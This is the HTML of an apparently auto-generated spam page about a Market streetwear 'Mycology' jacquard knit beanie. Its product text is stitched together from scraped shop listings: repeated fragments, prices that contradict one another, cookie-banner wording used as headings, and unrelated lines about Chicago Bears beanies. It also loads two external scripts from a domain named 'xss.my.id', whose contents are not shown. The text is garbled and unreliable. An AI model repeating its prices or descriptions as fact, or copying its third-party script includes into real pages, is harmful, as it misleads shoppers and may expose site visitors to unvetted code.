

--- FILE ---
content_type: text/html
request_url: https://wetterennoordzuid.be/read/market-mycology-jacquard-knit-beanie.html
body_size: 4635
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Market Mycology Jacquard Knit Beanie | Wetterennoordzuid.be</title>
	<meta name="description" content="Market Mycology Jacquard Knit Beanie, Web a sherpa skull beanie to keep your head warm while round out your fit."/>
	<link rel="canonical" href="https://wetterennoordzuid.be/read/market-mycology-jacquard-knit-beanie.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Market Mycology Jacquard Knit Beanie
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Market Mycology Jacquard Knit Beanie</a></strong> - Shop best sellersread ratings &amp; reviewsfast shippingshop our huge selection Vendor market regular price $70.00 sale price $53.00 sale. Web beanie by market with a classic look. Web jacquard knit plush beanie by market with an allover pattern. Web jacquard knit plush beanie by market with an allover pattern. Web shop the market mycology jacquard beanie &#039;cream&#039; and other curated styles from market on goat. Web check out our chicago bears beanie selection for the very best in unique or custom, handmade pieces from our skull caps &amp; beanies shops. Web check out our illinois beanie selection for the very best in unique or custom, handmade pieces from our winter hats shops. Web check out our beanie chicago selection for the very best in unique or custom, handmade pieces from our skull caps &amp; beanies shops. Web a sherpa skull beanie to keep your head warm while round out your fit.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Cottagecore Aesthetic Mushroom Frog Goblincore Mycology Sustainable' class='post-thumb' src='https://images3.teeshirtpalace.com/images/productImages/cam9473266-cottagecore-aesthetic-mushroom-frog-goblincore-mycology--navy-purb-garment.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Cottagecore Aesthetic Mushroom Frog Goblincore Mycology Sustainable'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Cottagecore Aesthetic Mushroom Frog Goblincore Mycology Sustainable</h2>
			  <p class="p-2" align="justify">Web shop the market mycology jacquard beanie &#039;cream&#039; and other curated styles from market on goat. Web jacquard knit plush beanie by market with an allover pattern. Vendor market regular price $70.00 sale price $53.00 sale. Web check out our jacquard knit beanie selection for the very best in unique or custom, handmade pieces from our shops. Skip to main.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='MARKET Mycology Jacquard Knit Beanie / Cream size? Canada' class='post-thumb' src='https://size.ca/cdn/shop/files/390000213_m_rket_mycology_jacquarded_knit_beanie__cream_B_900x.jpg?v=1702369201' onerror="this.src='https://ts2.mm.bing.net/th?q=MARKET Mycology Jacquard Knit Beanie / Cream size? Canada'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">MARKET Mycology Jacquard Knit Beanie / Cream size? Canada</h2>
			  <p class="p-2" align="justify">Web mycology jacquard knit beanie. Under $10featured collections&gt;80% items are newdaily deals Vendor market regular price $70.00 sale price $53.00 sale. Shop your favorite brands and sign up for uo rewards to receive 10% off your next purchase! We’ve got market men&#039;s accessories starting at $35 and plenty of other men&#039;s accessories.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Market Mycology Jacquarded Knit Beanie on Garmentory in 2023 Knit' class='post-thumb' src='https://i.pinimg.com/736x/1d/10/15/1d10155c391f8065922c21b2c05e18c7.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Market Mycology Jacquarded Knit Beanie on Garmentory in 2023 Knit'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Market Mycology Jacquarded Knit Beanie on Garmentory in 2023 Knit</h2>
			  <p class="p-2" align="justify">Shop your favorite brands and sign up for uo rewards to receive 10% off your next purchase! Market mycology jacquard beanie &#039;cream&#039; buy from $27.00: Quantity must be 1 or more. Web searching for market mycology jacquarded knit beanie? Market mycology jacquard beanie &#039;cream&#039; editorial;</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='MARKET Mycology Jacquard Knit Beanie / Cream size? Canada' class='post-thumb' src='https://size.ca/cdn/shop/files/390000213_m_rket_mycology_jacquarded_knit_beanie__cream_A_900x.jpg?v=1702369201' onerror="this.src='https://ts2.mm.bing.net/th?q=MARKET Mycology Jacquard Knit Beanie / Cream size? Canada'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">MARKET Mycology Jacquard Knit Beanie / Cream size? Canada</h2>
			  <p class="p-2" align="justify">Web markets fleece jacquard knit beanie is a perfect little statement piece guaranteed to be a talking point of any outfit you put it with and will also keep your head warm on those colder day! Patterned knit with a foldover cuff and topped with logo embroidery. Web check out our jacquard knit beanie selection for the very best in.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Market Mycology Jacquard Knit Beanie Urban Outfitters' class='post-thumb' src='https://images.urbndata.com/is/image/UrbanOutfitters/86954781_012_b?$xlarge$&amp;fit=constrain&amp;qlt=80&amp;wid=640' onerror="this.src='https://ts2.mm.bing.net/th?q=Market Mycology Jacquard Knit Beanie Urban Outfitters'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Market Mycology Jacquard Knit Beanie Urban Outfitters</h2>
			  <p class="p-2" align="justify">Web check out our chicago bears beanie selection for the very best in unique or custom, handmade pieces from our skull caps &amp; beanies shops. Vendor market regular price $70.00 sale price $53.00 sale. Web searching for market mycology jacquarded knit beanie? With a devout cult following yet open market concept, michael cherman’s market is a brazen streetwear store inspired.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Buy Market Mycology Jacquard Beanie &#039;Cream&#039; 390000213 CREA GOAT' class='post-thumb' src='https://image.goat.com/transform/v1/attachments/product_template_additional_pictures/images/083/350/429/original/1116039_01.jpg.jpeg?action=crop&amp;width=750' onerror="this.src='https://ts2.mm.bing.net/th?q=Buy Market Mycology Jacquard Beanie &#039;Cream&#039; 390000213 CREA GOAT'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Buy Market Mycology Jacquard Beanie &#039;Cream&#039; 390000213 CREA GOAT</h2>
			  <p class="p-2" align="justify">Shop our selection of market today! Web mycology jacquard knit beanie. Buyer protection guaranteed on all purchases. We’ve got market men&#039;s accessories starting at $35 and plenty of other men&#039;s accessories. Skip to main content by continuing to use this site you consent to the use of cookies on your device as described in our privacy policy unless you have.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Market Rule of Next' class='post-thumb' src='https://cdn.shopify.com/s/files/1/1600/6155/products/390000213-CREAM_01_2048x.jpg?v=1671726690' onerror="this.src='https://ts2.mm.bing.net/th?q=Market Rule of Next'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Market Rule of Next</h2>
			  <p class="p-2" align="justify">With a devout cult following yet open market concept, michael cherman’s market is a brazen streetwear store inspired. Buyer protection guaranteed on all purchases. Shop best sellersread ratings &amp; reviewsfast shippingshop our huge selection Market mycology jacquard beanie &#039;cream&#039; buy from $27.00: Web searching for market mycology jacquarded knit beanie?</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='MARKET Mycology Jacquard Knit Beanie / Cream size? Canada' class='post-thumb' src='https://size.ca/cdn/shop/files/390000213_m_rket_mycology_jacquarded_knit_beanie__cream_D_900x.jpg?v=1702369201' onerror="this.src='https://ts2.mm.bing.net/th?q=MARKET Mycology Jacquard Knit Beanie / Cream size? Canada'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">MARKET Mycology Jacquard Knit Beanie / Cream size? Canada</h2>
			  <p class="p-2" align="justify">Web check out our chicago bears beanie selection for the very best in unique or custom, handmade pieces from our skull caps &amp; beanies shops. Web mycology jacquard knit beanie. Shop best sellersread ratings &amp; reviewsfast shippingshop our huge selection Buyer protection guaranteed on all purchases. Web check out our beanie chicago selection for the very best in unique or.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Market Mycology Jacquarded Knit Beanie &quot;Cream&quot;' class='post-thumb' src='https://twofeetundr.com/cdn/shop/files/390000213_MYCOLOGYJACQUARDEDKNITBEANIE_CREAM_1_1800x.jpg?v=1684261976' onerror="this.src='https://ts2.mm.bing.net/th?q=Market Mycology Jacquarded Knit Beanie &quot;Cream&quot;'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Market Mycology Jacquarded Knit Beanie &quot;Cream&quot;</h2>
			  <p class="p-2" align="justify">Web jacquard knit plush beanie by market with an allover pattern. Web check out our illinois beanie selection for the very best in unique or custom, handmade pieces from our winter hats shops. Web jacquard knit plush beanie by market with an allover pattern. Market mycology jacquard beanie &#039;cream&#039; buy from $27.00: Web mycology jacquard knit beanie.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='MARKET Mycology Jacquard Knit Beanie / Cream size? Canada' class='post-thumb' src='https://size.ca/cdn/shop/files/390000213_m_rket_mycology_jacquarded_knit_beanie__cream_C_900x.jpg?v=1702369201' onerror="this.src='https://ts2.mm.bing.net/th?q=MARKET Mycology Jacquard Knit Beanie / Cream size? Canada'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">MARKET Mycology Jacquard Knit Beanie / Cream size? Canada</h2>
			  <p class="p-2" align="justify">Under $10featured collections&gt;80% items are newdaily deals Shop our selection of market today! Shop your favorite brands and sign up for uo rewards to receive 10% off your next purchase! Web markets fleece jacquard knit beanie is a perfect little statement piece guaranteed to be a talking point of any outfit you put it with and will also keep your.</p>
		</div>
		</div>
</section>

<section>
        <h3>Patterned Knit With A Foldover Cuff And Topped With Logo Embroidery.</h3>
        <p class="p-2" align="justify">Web shop the market mycology jacquard beanie &#039;cream&#039; and other curated styles from market on goat. Shop best sellersread ratings &amp; reviewsfast shippingshop our huge selection Shop our selection of market today! Web market mycology jacquard beanie.</p>
            <h3>Skip To Main Content By Continuing To Use This Site You Consent To The Use Of Cookies On Your Device As Described In Our Privacy Policy Unless You Have Disabled Them.</h3>
        <p class="p-2" align="justify">Web check out our illinois beanie selection for the very best in unique or custom, handmade pieces from our winter hats shops. Finished with a pompom accent. We’ve got market men's accessories starting at $35 and plenty of other men's accessories. Web check out our beanie jacquard selection for the very best in unique or custom, handmade pieces from our fabric shops.</p>
            <h3>With A Devout Cult Following Yet Open Market Concept, Michael Cherman’s Market Is A Brazen Streetwear Store Inspired By New York’s Bustling Canal Street.</h3>
        <p class="p-2" align="justify">Web mycology jacquard knit beanie. Web check out our jacquard knit beanie selection for the very best in unique or custom, handmade pieces from our skull caps &amp; beanies shops. Web jacquard knit plush beanie by market with an allover pattern. Web check out our beanie chicago selection for the very best in unique or custom, handmade pieces from our skull caps &amp; beanies shops.</p>
            <h3>Web Searching For Market Mycology Jacquarded Knit Beanie?</h3>
        <p class="p-2" align="justify">Under $10featured collections&gt;80% items are newdaily deals Web check out our chicago bears beanie selection for the very best in unique or custom, handmade pieces from our skull caps &amp; beanies shops. Web markets fleece jacquard knit beanie is a perfect little statement piece guaranteed to be a talking point of any outfit you put it with and will also keep your head warm on those colder day! Web beanie by market with a classic look.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/uniqlo-women-knit-pants.html'>Uniqlo Women Knit Pants</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/moonlight-eco-knit-pajamas.html'>Moonlight Eco Knit Pajamas</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/slouch-beanie-knitting-pattern-free.html'>Slouch Beanie Knitting Pattern Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/how-to-knit-rib-in-the-round.html'>How To Knit Rib In The Round</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/mens-knit-shoes.html'>Mens Knit Shoes</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/rhinestonebow-ribknit-cardigan.html'>Rhinestonebow Ribknit Cardigan</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/close-knit-synonym.html'>Close Knit Synonym</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitted-scarf-red.html'>Knitted Scarf Red</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/how-to-knit-a-cable.html'>How To Knit A Cable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/violet-knit-dasique.html'>Violet Knit Dasique</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Market Mycology Jacquard Knit Beanie</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/flex-knitting-needles.html'>Flex Knitting Needles</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/beginner-scarf-knitting-pattern.html'>Beginner Scarf Knitting Pattern</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/how-to-knit-squares-for-a-blanket.html'>How To Knit Squares For A Blanket</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/crochet-knit-vest.html'>Crochet Knit Vest</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/best-knitting-stores-nyc.html'>Best Knitting Stores Nyc</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-ankle-socks.html'>Knit Ankle Socks</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/giant-knitted-throw-blanket.html'>Giant Knitted Throw Blanket</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/cable-knit-cardigan-sweater-womens.html'>Cable Knit Cardigan Sweater Womens</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/ugg-boots-knitted-black.html'>Ugg Boots Knitted Black</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitted-see-through-top.html'>Knitted See Through Top</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>